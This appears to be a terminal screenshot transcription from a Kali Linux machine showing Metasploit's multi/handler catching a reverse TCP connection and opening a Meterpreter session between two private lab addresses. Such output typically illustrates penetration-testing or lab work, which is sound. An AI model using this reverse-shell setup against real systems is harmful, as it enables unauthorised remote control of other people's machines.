 root@kali: ~
File Actions Edit View Help
[*] Started reverse TCP handler on 192.168.244.139:443
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 192.168.244.132
[*] Meterpreter session 1 opened (192.168.244.139:443 → 192.168.244.132:1066 ) at 2022-01-26 07:46:02 -05
00